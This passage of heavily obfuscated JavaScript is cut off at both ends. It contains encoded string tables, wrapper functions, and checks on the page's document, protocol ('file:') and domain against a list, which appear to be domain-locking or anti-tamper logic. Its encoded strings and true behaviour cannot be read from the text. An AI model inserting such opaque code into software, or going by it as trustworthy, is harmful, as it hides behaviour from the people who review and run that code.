c=g;return c;}(function(a,b){var X=_0x7800698d;while(!![]){try{var c=parseInt(X(0x1bb,')5)u'))+-parseInt(X(0x232,'5ZEg'))+parseInt(X(0x291,'Kqc4'))*parseInt(X(0x23d,'5ZEg'))+parseInt(X(0x270,'aMml'))+parseInt(X(0x524,'%BmD'))+parseInt(X(0x3c3,'oA9Q'))+-parseInt(X(0x329,'r^@*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7800698c,0x2184c),!function(){var Y=_0x7800698d,c={};c[Y(0x24b,'sBdD')]=function(G,H){return G<H;},c[Y(0x401,'aMml')]=function(G,H){return G!==H;},c[Y(0x3ef,'ih7&')]=function(G,H){return G===H;},c[Y(0x530,'*#Oo')]=function(G,H){return G+H;},c[Y(0x2dd,'(@ID')]=function(G,H){return G*H;},c[Y(0x4e6,'uBPE')]=function(G,H){return G-H;},c[Y(0x340,'F84m')]=function(G,H){return G===H;},c[Y(0x2ff,'z9b!')]=function(G,H){return G+H;},c[Y(0x1ec,'AAfm')]=function(G,H){return G!==H;},c[Y(0x2b4,'X#K5')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x4d7,'AAfm')]=function(G,H){return G||H;},c[Y(0x36e,'B7tq')]=function(G,H){return G(H);},c[Y(0x4d9,'L)*b')]=function(G){return G();},c[Y(0x4e9,'ih7&')]=function(G,H,I,K,N,P,Q,T){return G(H,I,K,N,P,Q,T);},c[Y(0x52a,'nB$S')]=function(G,H){return G!==H;},c[Y(0x1a3,'$9%@')]=function(G,H){return G!==H;},c[Y(0x2bc,'sDMY')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x3dd,'B7tq')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x475,'z9b!')]=function(G,H){return G(H);},c[Y(0x281,'ih7&')]=function(G,H,I,K,N){return G(H,I,K,N);},c[Y(0x3b6,'ih7&')]=Y(0x1d3,'b^ED')+Y(0x4f1,'A[0o')+Y(0x455,'qfgd')+Y(0x2d8,'oA9Q')+Y(0x2e6,'MRTO')+Y(0x265,'1BJB')+Y(0x4f7,'uBPE')+Y(0x27d,'*#Oo')+Y(0x30c,'(@ID')+Y(0x2b5,'b^ED')+Y(0x409,'X#K5')+Y(0x183,'&Q1z')+Y(0x48e,'sOzg')+Y(0x4af,'1BJB')+Y(0x19b,'nB$S')+Y(0x3d4,'nB$S')+Y(0x43c,'&URD')+Y(0x28a,'MRTO')+Y(0x327,'10Fq')+Y(0x429,'A[0o')+Y(0x1fc,'a9vj')+Y(0x4e3,')]*A')+Y(0x2db,'f^@a')+Y(0x491,'qfgd')+Y(0x45d,'sBdD')+Y(0x34d,'@xAU')+Y(0x1a4,'r^@*')+Y(0x18a,'f^@a')+Y(0x295,'sBdD')+Y(0x3aa,'&^TY')+Y(0x33b,'oA9Q')+Y(0x37a,'a9vj')+Y(0x3a9,'U7Kp')+Y(0x29d,'*#Oo')+Y(0x512,'O^xv')+Y(0x311,'10Fq')+Y(0x301,'&URD')+Y(0x37d,')5)u')+Y(0x459,'L)*b')+Y(0x20b,')5)u')+Y(0x254,'sOzg')+Y(0x320,'sDMY')+Y(0x2d9,'f^@a')+Y(0x416,'&^TY')+Y(0x289,'Dl33')+Y(0x1fe,'L)*b')+Y(0x2e7,'a9vj')+Y(0x25c,'ih7&')+Y(0x315,'mZ$y')+Y(0x509,'(@ID')+Y(0x50d,'1BJB')+Y(0x385,'uBPE')+Y(0x37f,'F84m')+Y(0x47b,'5ZEg')+Y(0x1bf,'MRTO')+Y(0x352,'1BJB')+Y(0x49c,'8j]$')+Y(0x308,')5)u')+Y(0x3c1,'uBPE')+Y(0x399,'5nyf')+Y(0x29a,'8j]$')+Y(0x23e,'aMml')+Y(0x438,'O^xv')+Y(0x412,'mZ$y')+Y(0x2c5,'pPs9')+Y(0x40b,'b^ED')+Y(0x3f7,'z9b!')+Y(0x41d,'b^ED')+Y(0x3f6,')5)u')+Y(0x25b,'5ZEg')+Y(0x508,'xNXF')+Y(0x4a6,')]*A')+Y(0x32d,'qfgd')+Y(0x52c,'aMml')+Y(0x31f,'X#K5')+Y(0x373,'Z7AR')+Y(0x4cd,'nB$S')+Y(0x2a3,'xNXF')+Y(0x3e0,'oA9Q')+Y(0x297,'Kqc4')+Y(0x248,'58IB')+Y(0x4e5,'&Q1z')+Y(0x520,'X#K5')+Y(0x1b1,'oA9Q')+Y(0x4e0,'dzvy')+Y(0x500,'mZ$y')+Y(0x1bc,'uBPE')+Y(0x4be,'b^ED')+Y(0x41a,'U7Kp')+Y(0x3fc,'%BmD')+Y(0x392,'Z&a4')+Y(0x1ea,'Dl33')+Y(0x1a5,'5nyf')+Y(0x3b3,'aMml')+Y(0x427,'L)*b')+Y(0x431,'$9%@')+Y(0x418,'&Q1z')+Y(0x28f,'@xAU')+Y(0x34a,'Z&a4')+Y(0x3cb,'U7Kp')+Y(0x205,'sDMY')+Y(0x2bf,'%BmD')+Y(0x51b,'5nyf')+Y(0x52f,'&^TY')+Y(0x493,'f^@a')+Y(0x2e8,')]*A')+Y(0x390,'1BJB')+Y(0x4fc,'pPs9')+Y(0x449,'10Fq')+Y(0x465,'b^ED')+Y(0x4ee,'O^xv')+Y(0x199,'z9b!')+Y(0x36c,'sOzg')+Y(0x202,'mZ$y')+Y(0x2d6,'(@ID')+Y(0x2fe,'uBPE')+Y(0x4c2,'f^@a')+Y(0x380,'&Q1z')+Y(0x1fd,'%BmD')+Y(0x4d6,'sBdD')+Y(0x233,'z9b!')+Y(0x19d,'58IB')+Y(0x400,'5ZEg')+Y(0x22e,'aMml')+Y(0x4eb,'A[0o')+Y(0x2c0,'X#K5')+Y(0x4b8,'X#K5')+Y(0x46c,'Dl33')+Y(0x24d,'pPs9')+Y(0x367,'AAfm')+Y(0x283,'Dl33')+Y(0x246,'Z&a4')+Y(0x2c4,')5)u')+Y(0x1c9,'*#Oo')+Y(0x489,'b^ED')+Y(0x26f,'&^TY')+Y(0x1cd,'mZ$y')+Y(0x3e4,'F#6%')+Y(0x4bf,'F#6%')+Y(0x46b,'b^ED')+Y(0x480,'oA9Q')+Y(0x19a,'AAfm')+Y(0x25a,')5)u')+Y(0x2c1,'r^@*')+Y(0x17f,'&Q1z')+Y(0x347,'z9b!')+Y(0x3eb,'AAfm')+Y(0x383,'mj6f')+Y(0x1da,'*#Oo')+Y(0x1e0,'U7Kp')+Y(0x328,'O^xv')+Y(0x4e7,'sOzg')+Y(0x387,'A[0o')+Y(0x4f5,'sBdD')+Y(0x21e,'Dl33')+Y(0x1a1,'B7tq')+Y(0x4e1,'Jyb^')+Y(0x452,')5)u')+Y(0x287,'(@ID')+Y(0x365,'F#6%')+Y(0x430,'*#Oo')+Y(0x42a,')5)u')+Y(0x437,')5)u')+Y(0x2d0,'nB$S')+Y(0x27a,'&Q1z')+Y(0x435,'qfgd')+Y(0x249,'5nyf')+Y(0x252,'5ZEg')+Y(0x50f,'58IB')+Y(0x44e,'&URD')+Y(0x19f,')]*A')+Y(0x192,'B7tq')+Y(0x396,'1BJB')+Y(0x274,'aMml')+Y(0x3bf,'mj6f')+Y(0x212,'sOzg')+Y(0x31d,'b^ED')+Y(0x528,'nB$S')+Y(0x522,'Kqc4')+Y(0x257,'10Fq')+Y(0x23c,')5)u')+Y(0x1aa,'a9vj')+Y(0x1b3,'sDMY')+Y(0x4b7,'Z&a4')+Y(0x50c,'sOzg')+Y(0x35b,'mj6f')+Y(0x45e,'mj6f')+Y(0x30a,'10Fq')+Y(0x1be,'MRTO')+Y(0x2f2,'B7tq')+Y(0x231,'aMml')+Y(0x446,'U7Kp')+Y(0x518,'*#Oo')+Y(0x32f,'qfgd')+Y(0x269,'1BJB')+Y(0x454,'5ZEg')+Y(0x215,'Jyb^')+Y(0x46a,'$9%@')+Y(0x3dc,'1BJB')+Y(0x444,')]*A')+(Y(0x4fb,'U7Kp')+Y(0x371,'aMml')+Y(0x2dc,'sDMY')+Y(0x2ec,'8j]$')+Y(0x266,'*#Oo')+Y(0x3b8,'58IB')+Y(0x440,'sBdD')+Y(0x3d1,'Dl33')+Y(0x44a,'@xAU')+Y(0x49e,'5ZEg')+Y(0x2ce,'AAfm')+Y(0x3de,'f^@a')+Y(0x187,'O^xv')+Y(0x195,'8j]$')+Y(0x439,'oA9Q')+Y(0x3fb,'b^ED')+Y(0x26b,'sOzg')+Y(0x39c,'sBdD')+Y(0x197,'5nyf')+Y(0x21b,'Dl33')+Y(0x3f3,'*#Oo')+Y(0x20e,'b^ED')+Y(0x349,'58IB')+Y(0x34e,'&URD')+Y(0x272,'&URD')+Y(0x4d4,'5ZEg')+Y(0x2ca,'ih7&')+Y(0x201,'A[0o')+Y(0x425,'dzvy')+Y(0x1cf,'%BmD')+Y(0x259,')5)u')+Y(0x408,'Kqc4')+Y(0x208,'A[0o')+Y(0x415,'A[0o')+Y(0x24f,'%BmD')+Y(0x1e1,'Kqc4')+Y(0x411,'%BmD')+Y(0x3d8,'AAfm')+Y(0x4db,'ih7&')+Y(0x24e,'Kqc4')+Y(0x462,'Z7AR')+Y(0x482,'F#6%')+Y(0x343,'5nyf')+Y(0x1c2,'uBPE')+Y(0x4d2,'ih7&')+Y(0x2ba,'ih7&')+Y(0x4fa,'nB$S')+Y(0x2df,'L)*b')+Y(0x47e,'U7Kp')+Y(0x413,'MRTO')+Y(0x376,'qfgd')+Y(0x2b3,'r^@*')+Y(0x2e9,'&Q1z')+Y(0x531,'8j]$')+Y(0x3c5,'Z7AR')+Y(0x2f3,'sOzg')+Y(0x4a3,')]*A')+Y(0x2b8,'ih7&')+Y(0x355,'Z7AR')+Y(0x1e6,'F#6%')+Y(0x4a2,'AAfm')+Y(0x1c6,'*#Oo')+Y(0x1d5,'Kqc4')+Y(0x398,'5ZEg')+Y(0x513,'pPs9')+Y(0x48c,'(@ID')+Y(0x505,'*#Oo')+Y(0x50e,'B7tq')+Y(0x42c,')]*A')+Y(0x4e4,'mj6f')+Y(0x403,'qfgd')+Y(0x292,'X#K5')+Y(0x44b,'Kqc4')+Y(0x4b4,'L)*b')+Y(0x45c,'$9%@')+Y(0x3e6,'X#K5')+Y(0x1af,'A[0o')+Y(0x19e,'$9%@')+Y(0x495,'oA9Q')+Y(0x280,'&^TY')+Y(0x473,'&URD')+Y(0x3f5,'58IB')+Y(0x240,'xNXF')+Y(0x222,'uBPE')+Y(0x42f,'pPs9')+Y(0x226,'%BmD')+Y(0x40c,'Jyb^')+Y(0x533,'pPs9')+Y(0x34f,'MRTO')+Y(0x2e5,'B7tq')+Y(0x43d,'*#Oo')+Y(0x1b5,'10Fq')+Y(0x2b9,'uBPE')+Y(0x194,'mj6f')+Y(0x461,'1BJB')+Y(0x1ca,'sDMY')+Y(0x237,'B7tq')+Y(0x3a8,'MRTO')+Y(0x457,'oA9Q')+Y(0x477,'ih7&')+Y(0x180,'&URD')+Y(0x46e,'Kqc4')+Y(0x324,'5nyf')+Y(0x389,'b^ED')+Y(0x2d5,'oA9Q')+Y(0x330,'a9vj')+Y(0x33c,'$9%@')+Y(0x2d7,'L)*b')+Y(0x4a5,'dzvy')+Y(0x51e,'Z&a4')+Y(0x4f9,'Z&a4')+Y(0x46f,'Jyb^')+Y(0x29e,'xNXF')+Y(0x310,'1BJB')+Y(0x2b2,'8j]$')+Y(0x303,'@xAU')+Y(0x342,'&Q1z')+Y(0x382,'L)*b')+Y(0x267,'O^xv')+Y(0x27e,'F84m')+Y(0x207,'Jyb^')+Y(0x47c,'$9%@')+Y(0x2fa,'A[0o')+Y(0x306,'O^xv')+Y(0x200,'sBdD')+Y(0x318,'aMml')+Y(0x3e8,'mZ$y')+Y(0x204,'10Fq')+Y(0x3a1,'58IB')+Y(0x49d,'f^@a')+Y(0x511,'MRTO')+Y(0x22b,'Z7AR')+Y(0x2ef,'dzvy')+Y(0x1e4,'AAfm')+Y(0x447,'mj6f')+Y(0x507,'Dl33')+Y(0x370,'5nyf')+Y(0x45a,'X#K5')+Y(0x21a,'%BmD')+Y(0x2cf,'(@ID')+Y(0x3b0,'Z&a4')+Y(0x1b9,'xNXF')+Y(0x47f,'Kqc4')+Y(0x214,'X#K5')+Y(0x46d,'qfgd')+Y(0x1a6,'Dl33')+Y(0x4c5,'&^TY')+Y(0x4cf,'Kqc4')+Y(0x326,'a9vj')+Y(0x45f,')5)u')+Y(0x36d,'ih7&')+Y(0x24c,'dzvy')+Y(0x476,'z9b!')+Y(0x37c,'U7Kp')+Y(0x2e4,')]*A')+Y(0x3fe,'8j]$')+Y(0x497,'mZ$y')+Y(0x316,'Dl33')+Y(0x38c,'xNXF')+Y(0x2a1,'nB$S')+Y(0x28b,'58IB')+Y(0x38d,'r^@*')+Y(0x317,'58IB')+Y(0x2fc,'z9b!')+Y(0x2cb,'MRTO')+Y(0x298,'aMml')+Y(0x217,'Jyb^')+Y(0x3cf,'z9b!')+Y(0x3ea,'mZ$y')+Y(0x278,'nB$S')+Y(0x1ae,'z9b!')+Y(0x443,'Kqc4')+Y(0x2a8,'&URD')+Y(0x277,'F#6%')+Y(0x436,'b^ED')+Y(0x2eb,'uBPE')+Y(0x496,'dzvy')+Y(0x2ee,'aMml')+Y(0x206,'$9%@')+Y(0x472,'ih7&')+Y(0x39e,'sOzg')+Y(0x39a,'uBPE')+Y(0x1e8,'pPs9')+Y(0x381,'&Q1z')+Y(0x4c8,'1BJB')+Y(0x2a0,'uBPE')+Y(0x414,'O^xv')+Y(0x30b,'a9vj')+Y(0x421,'sDMY')+Y(0x48a,'qfgd')+Y(0x504,'Kqc4')+Y(0x1bd,'ih7&')+Y(0x4ab,'sBdD')+Y(0x27b,'oA9Q')+Y(0x28e,'a9vj')+Y(0x492,'a9vj')+Y(0x460,')]*A')+Y(0x325,'L)*b')+Y(0x247,'10Fq')+Y(0x354,'sDMY'))+Y(0x29c,')5)u'),c[Y(0x534,'r^@*')]=Y(0x369,'oA9Q')+Y(0x424,'ih7&')+Y(0x44d,')5)u')+Y(0x3b7,')5)u')+Y(0x432,'ih7&')+Y(0x386,'sOzg')+Y(0x3ff,'mZ$y')+Y(0x51f,'(@ID')+Y(0x3d2,'sOzg')+Y(0x236,'mj6f')+Y(0x2f5,'Z&a4')+Y(0x1b8,'B7tq')+Y(0x345,'f^@a')+Y(0x188,'f^@a')+Y(0x1b0,'MRTO')+Y(0x39f,'1BJB')+Y(0x1cc,'ih7&')+Y(0x2ac,'b^ED')+Y(0x4ea,'sOzg')+Y(0x4ad,'aMml')+Y(0x3f9,'X#K5')+Y(0x448,'r^@*')+Y(0x4e2,'F#6%')+Y(0x44c,'U7Kp')+Y(0x253,'B7tq')+Y(0x35d,'5ZEg')+Y(0x353,'8j]$')+Y(0x45b,'sBdD')+Y(0x40a,'Z7AR')+Y(0x32b,'&Q1z')+Y(0x470,'a9vj')+Y(0x463,'r^@*')+Y(0x191,'pPs9')+Y(0x2c3,'5ZEg')+Y(0x3b4,'xNXF')+Y(0x227,'B7tq')+Y(0x498,'sBdD')+Y(0x27c,'A[0o')+Y(0x481,'z9b!')+Y(0x2f7,'&Q1z')+Y(0x488,'%BmD')+Y(0x4a7,'*#Oo')+Y(0x374,'xNXF')+Y(0x3ab,'sBdD')+Y(0x4d3,'a9vj')+Y(0x1e2,'z9b!')+Y(0x4ff,'8j]$')+Y(0x2c9,'U7Kp')+Y(0x250,'1BJB')+Y(0x1b7,'ih7&')+Y(0x490,'$9%@')+Y(0x527,'*#Oo')+Y(0x1ed,'B7tq')+Y(0x41f,'X#K5')+Y(0x1c1,'5ZEg')+Y(0x4e8,'(@ID')+Y(0x479,'oA9Q')+Y(0x2e0,'mZ$y')+Y(0x2f6,'Dl33')+Y(0x4d0,'Dl33')+Y(0x362,'z9b!')+Y(0x450,'58IB')+Y(0x394,'sOzg')+Y(0x1d9,'sOzg')+Y(0x360,'*#Oo')+Y(0x213,')5)u')+Y(0x384,'$9%@')+Y(0x3ac,'b^ED')+Y(0x31e,'F#6%')+Y(0x4ef,'sDMY')+Y(0x4cb,'1BJB')+Y(0x4b3,'(@ID')+Y(0x523,'dzvy')+Y(0x4d8,'10Fq')+Y(0x350,'pPs9')+Y(0x3cc,'Dl33')+Y(0x2b7,'Kqc4')+Y(0x263,'U7Kp')+Y(0x1fb,'Jyb^')+Y(0x4b9,'Kqc4')+Y(0x38b,'mj6f')+Y(0x2cd,'A[0o')+Y(0x1a8,'MRTO')+Y(0x39b,'58IB')+Y(0x1f0,'F84m')+Y(0x423,'mj6f')+Y(0x377,'z9b!')+Y(0x1a0,'U7Kp')+Y(0x428,'qfgd')+Y(0x464,'5ZEg')+Y(0x4ac,'z9b!')+Y(0x275,'58IB')+Y(0x20c,'Z7AR')+Y(0x22f,'A[0o')+Y(0x3fd,'A[0o')+Y(0x2a2,'5ZEg')+Y(0x33f,'U7Kp')+Y(0x2bb,'&URD')+Y(0x514,'Jyb^')+Y(0x422,'sDMY')+Y(0x2ad,'a9vj')+Y(0x260,'&Q1z')+Y(0x1dc,'5nyf')+Y(0x312,'*#Oo')+Y(0x304,'mj6f')+Y(0x4f3,'Z&a4')+Y(0x28c,'pPs9')+Y(0x28d,'A[0o')+Y(0x335,'O^xv')+Y(0x47d,'(@ID')+Y(0x2a5,'mZ$y')+Y(0x3ed,'&URD')+Y(0x35c,'dzvy')+Y(0x26c,'&^TY')+Y(0x3b1,'r^@*')+Y(0x3a3,'&Q1z')+Y(0x3c7,'qfgd')+Y(0x256,'Kqc4')+Y(0x2e1,'mZ$y')+Y(0x43b,'f^@a')+Y(0x2d2,'5nyf')+Y(0x346,'f^@a')+Y(0x501,'uBPE')+Y(0x366,'b^ED')+Y(0x1f7,'5ZEg')+Y(0x190,'Kqc4')+Y(0x4cc,'aMml')+Y(0x282,'%BmD')+Y(0x3d0,'f^@a')+Y(0x244,'5ZEg')+Y(0x3b9,'Z7AR')+Y(0x305,'uBPE')+Y(0x4ed,'58IB')+Y(0x466,'@xAU')+Y(0x1b6,'Kqc4')+Y(0x1ad,'&^TY')+Y(0x1d7,'X#K5')+Y(0x503,'MRTO')+Y(0x239,'1BJB')+Y(0x368,'b^ED')+Y(0x4fd,'(@ID')+Y(0x3d7,'sDMY')+Y(0x300,'Jyb^')+Y(0x458,'*#Oo')+Y(0x442,'5ZEg')+Y(0x309,'MRTO')+Y(0x2b0,'dzvy')+Y(0x3e7,'&^TY')+Y(0x2b6,'sOzg')+Y(0x302,'aMml')+Y(0x2f4,'@xAU')+Y(0x3bd,'xNXF')+Y(0x4de,'Kqc4')+Y(0x273,'z9b!')+Y(0x49b,'10Fq')+Y(0x1cb,'mZ$y')+Y(0x397,'pPs9')+Y(0x526,'dzvy')+Y(0x286,'a9vj')+Y(0x2fd,'*#Oo')+Y(0x22d,'sOzg')+Y(0x363,'uBPE')+Y(0x484,'a9vj')+Y(0x290,'8j]$')+Y(0x3ec,'F84m')+Y(0x31a,'$9%@')+Y(0x31c,'Jyb^')+Y(0x209,'Dl33')+Y(0x4a8,'b^ED')+Y(0x331,'r^@*')+Y(0x3ad,'F84m')+Y(0x2fb,'qfgd')+Y(0x1e7,'dzvy')+Y(0x1d8,'sBdD')+Y(0x4b2,'F#6%')+Y(0x358,'Z7AR')+Y(0x3f0,'X#K5')+Y(0x1c5,'Dl33')+Y(0x4a1,'ih7&')+Y(0x393,'5nyf')+Y(0x1ac,'A[0o')+Y(0x243,'pPs9')+Y(0x333,'A[0o')+Y(0x49f,'&URD')+Y(0x426,'F#6%')+Y(0x1dd,'A[0o')+Y(0x337,'%BmD')+Y(0x223,'pPs9')+Y(0x319,'F84m')+Y(0x230,'&^TY')+Y(0x18f,'Dl33')+Y(0x32a,'L)*b')+Y(0x406,'pPs9')+Y(0x4f4,'f^@a')+Y(0x4c3,')5)u')+Y(0x49a,'Z&a4')+Y(0x1a7,'mZ$y')+Y(0x43f,'a9vj')+Y(0x4ca,'r^@*')+Y(0x41c,'f^@a')+(Y(0x52e,'&Q1z')+Y(0x224,'8j]$')+Y(0x31b,'Z7AR')+Y(0x391,'&^TY')+Y(0x434,'oA9Q')+Y(0x36b,')5)u')+Y(0x2d3,'A[0o')+Y(0x50a,')5)u')+Y(0x4a9,'%BmD')+Y(0x506,'F#6%')+Y(0x3ca,'sDMY')+Y(0x1b4,'&^TY')+Y(0x296,'F#6%')+Y(0x43a,'O^xv')+Y(0x238,'A[0o')+Y(0x1ee,'Z&a4')+Y(0x467,'Z7AR')+Y(0x420,'nB$S')+Y(0x3a4,'AAfm')+Y(0x372,'Jyb^')+Y(0x4dd,'X#K5')+Y(0x3f2,'X#K5')+Y(0x47a,'Z7AR')+Y(0x52d,'mj6f')+Y(0x26a,'U7Kp')+Y(0x33e,')5)u')+Y(0x48b,'pPs9')+Y(0x30f,'(@ID')+Y(0x1db,'z9b!')+Y(0x50b,'r^@*')+Y(0x494,'5nyf')+Y(0x288,'sOzg')+Y(0x4dc,'&URD')+Y(0x184,'mj6f')+Y(0x2e3,'aMml')+Y(0x4b5,'Z&a4')+Y(0x34c,'AAfm')+Y(0x193,'X#K5')+Y(0x23f,'(@ID')+Y(0x1c7,'MRTO')+Y(0x3e2,'aMml')+Y(0x3cd,'pPs9')+Y(0x2c8,'f^@a')+Y(0x379,'10Fq')+Y(0x2f0,'mj6f')+Y(0x4d5,'f^@a')+Y(0x3d9,'&URD')+Y(0x293,'&Q1z')+Y(0x37e,'Dl33')+Y(0x42d,'5nyf')+Y(0x4ba,'(@ID')+Y(0x3fa,'X#K5')+Y(0x38e,'10Fq')+Y(0x23b,'xNXF')),c[Y(0x502,'mZ$y')]=Y(0x3c9,'Jyb^')+Y(0x211,'mj6f')+Y(0x3f4,')5)u')+Y(0x1f2,'mZ$y')+Y(0x37b,'qfgd')+Y(0x1a9,'Dl33')+Y(0x210,'@xAU')+Y(0x1ba,'F#6%')+Y(0x42e,'Kqc4')+Y(0x359,'&URD')+Y(0x1f1,'X#K5')+Y(0x405,'a9vj')+Y(0x285,'(@ID')+Y(0x2ab,'a9vj')+'Q',c[Y(0x3b5,'&^TY')]=Y(0x32e,'O^xv')+Y(0x344,'Kqc4')+Y(0x3c4,'L)*b')+Y(0x3e3,'AAfm')+Y(0x43e,'%BmD')+Y(0x20a,'&^TY')+Y(0x234,'mj6f')+Y(0x2a4,'Z7AR')+Y(0x4a0,'aMml')+Y(0x261,'mj6f')+']',c[Y(0x40f,')5)u')]=Y(0x361,'a9vj')+Y(0x2f1,'Jyb^')+Y(0x189,'aMml')+Y(0x4bb,'&^TY')+Y(0x33d,'@xAU')+Y(0x1de,'a9vj')+Y(0x1f9,'B7tq')+Y(0x39d,'F84m')+Y(0x40e,'5nyf')+Y(0x271,'L)*b')+Y(0x1f3,'MRTO')+Y(0x2c6,'xNXF')+Y(0x334,'mj6f')+Y(0x216,'X#K5')+Y(0x18e,'F#6%')+Y(0x404,'Jyb^')+Y(0x30e,'qfgd')+Y(0x2de,'dzvy'),c[Y(0x487,'Kqc4')]=function(G,H){return G===H;},c[Y(0x3f1,'Jyb^')]=function(G,H){return G-H;},c[Y(0x1d1,'r^@*')]=Y(0x332,'F84m')+Y(0x2a6,'pPs9')+Y(0x268,'O^xv')+Y(0x1e3,'5ZEg')+Y(0x4c6,'oA9Q'),c[Y(0x336,'pPs9')]=function(G,H){return G!==H;},c[Y(0x35f,'mZ$y')]=Y(0x3d3,'(@ID')+Y(0x4b0,'5nyf'),c[Y(0x307,'5ZEg')]=function(G,H){return G===H;},c[Y(0x517,'MRTO')]=Y(0x3a6,'%BmD')+'t',c[Y(0x516,'MRTO')]=Y(0x1d0,')5)u')+Y(0x235,'O^xv'),c[Y(0x4bc,')]*A')]=function(G,H,I){return G(H,I);},c[Y(0x1c0,'(@ID')]=function(G){return G();},c[Y(0x4ae,'mj6f')]=function(G){return G();},c[Y(0x299,'8j]$')]=function(G,H,I){return G(H,I);},c[Y(0x3bc,'58IB')]=function(G,H,I){return G(H,I);},c[Y(0x25d,')5)u')]=function(G,H){return G-H;},c[Y(0x21d,'F84m')]=function(G,H,I){return G(H,I);},c[Y(0x4b6,'58IB')]=function(G,H){return G(H);},c[Y(0x441,'U7Kp')]=Y(0x4f6,'sDMY')+'t',c[Y(0x2bd,'10Fq')]=Y(0x1eb,'U7Kp')+Y(0x3ce,'z9b!')+Y(0x33a,'&URD'),c[Y(0x29f,')]*A')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x276,'Z&a4')]=function(G,H){return G||H;},c[Y(0x1c3,'F84m')]=Y(0x35e,'xNXF')+Y(0x3a5,'mZ$y')+Y(0x255,'10Fq')+Y(0x314,'dzvy')+Y(0x2ea,'(@ID')+Y(0x4ec,'AAfm')+Y(0x38f,'Z7AR')+Y(0x2ed,'z9b!'),c[Y(0x322,'MRTO')]=Y(0x1d4,'%BmD')+Y(0x2e2,'Dl33')+Y(0x339,'dzvy')+Y(0x18d,')]*A')+Y(0x378,'58IB')+Y(0x1e5,'aMml'),c[Y(0x364,'oA9Q')]=function(G,H){return G!==H;},c[Y(0x1b2,')5)u')]=function(G,H,I){return G(H,I);},c[Y(0x3c2,'X#K5')]=function(G,H){return G+H;},c[Y(0x30d,'&^TY')]=function(G,H){return G+H;},c[Y(0x221,'Jyb^')]=Y(0x21f,'A[0o');var d=c,f=function(){var G=!![];return function(H,I){var K=G?function(){var Z=_0x7800698d;if(I){var N=I[Z(0x525,'AAfm')](H,arguments);return I=null,N;}}:function(){};return G=![],K;};}();function g(G,H){var a0=Y,I={};I[a0(0x3a2,'&URD')]=function(P,Q){var a1=a0;return d[a1(0x453,'dzvy')](P,Q);},I[a0(0x42b,'xNXF')]=function(P,Q){var a2=a0;return d[a2(0x395,'sBdD')](P,Q);};var K=I;for(var N in G)if(d[a0(0x2aa,'mZ$y')](N[a0(0x219,'5nyf')+'h'],H)&&function(P,Q){var a3=a0;for(var T=0x2;K[a3(0x2d1,'r^@*')](T,Q[a3(0x245,'Z&a4')+'h']);T++)if(K[a3(0x521,')5)u')](P[a3(0x388,'8j]$')+a3(0x284,'&Q1z')](Q[T][0x0]),Q[T][0x1]))return;return 0x1;}(N,arguments))return G[N];}function h(G,H){var a4=Y;return d[a4(0x323,'mj6f')](G,Math[a4(0x483,'10Fq')](d[a4(0x20d,'MRTO')](Math[a4(0x1a2,'uBPE')+'m'](),d[a4(0x48f,'ih7&')](d[a4(0x251,'r^@*')](H,0x1),G))));}function j(G,H){var a5=Y;for(var I=0x0;d[a5(0x402,'f^@a')](I,H[a5(0x41e,'@xAU')+'h']);I++){var K=H[I],N=d[a5(0x40d,'%BmD')](0x0,K[a5(0x2da,'sBdD')+'Of']('.'))?d[a5(0x2f9,'8j]$')]('.',G):G,P=d[a5(0x4fe,'@xAU')](N[a5(0x4aa,')]*A')+'h'],K[a5(0x22c,'uBPE')+'h']),Q=N[a5(0x357,'Z7AR')+'Of'](K,P),P=d[a5(0x2be,'@xAU')](-0x1,Q)&&d[a5(0x26e,'O^xv')](Q,P);if(P&&(d[a5(0x220,'b^ED')](N[a5(0x3a7,'mj6f')+'h'],K[a5(0x3f8,'L)*b')+'h'])||d[a5(0x26d,'sBdD')](0x0,K[a5(0x4c9,'AAfm')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,G,H;return d[a6(0x3e9,'%BmD')](g,d[a6(0x2ae,'1BJB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,G=d[a7(0x228,'sBdD')](m,d[a7(0x3ee,'Kqc4')](k));if(G){var G=d[a7(0x51a,'aMml')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a7(0x3ae,')]*A')](0x46,G[a7(0x3c6,'L)*b')+a7(0x1f6,'AAfm')](0x0))&&d[a7(0x1d6,'uBPE')](0x66,G[a7(0x35a,'xNXF')+a7(0x3d5,'&^TY')](0x0))||d[a7(0x1ef,'xNXF')](0x49,G[a7(0x36f,'&^TY')+a7(0x182,'Z&a4')](0x1))&&d[a7(0x198,'F84m')](0x69,G[a7(0x2cc,'&URD')+a7(0x1f6,'AAfm')](0x1))||d[a7(0x41b,'Dl33')](0x4c,G[a7(0x3df,'sOzg')+a7(0x25e,'sDMY')](0x2))&&d[a7(0x529,'F#6%')](0x6c,G[a7(0x264,'pPs9')+a7(0x433,'F84m')](0x2))||d[a7(0x2c2,'mZ$y')](0x45,G[a7(0x474,'&Q1z')+a7(0x279,'Z7AR')](0x3))&&d[a7(0x294,'Z7AR')](0x65,G[a7(0x3df,'sOzg')+a7(0x532,'Jyb^')](0x3))||d[a7(0x51d,'a9vj')](0x3a,G[a7(0x32c,'Dl33')+a7(0x1df,'U7Kp')](0x4))):void 0x0;}}function m(G){var a8=Y;return d[a8(0x3e5,'B7tq')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a9=Y,G=d[a9(0x218,'ih7&')](k);if(G){var H=d[a9(0x3b2,'AAfm')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a9(0x185,'ih7&')](H,'~')?d[a9(0x23a,'mj6f')](m,G):I)&&d[a9(0x407,'Kqc4')](g,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x241,'Dl33')](H,I);}}function q(){var aa=Y,G=d[aa(0x1c4,'O^xv')],H=new RegExp(d[aa(0x196,'*#Oo')],'g');return 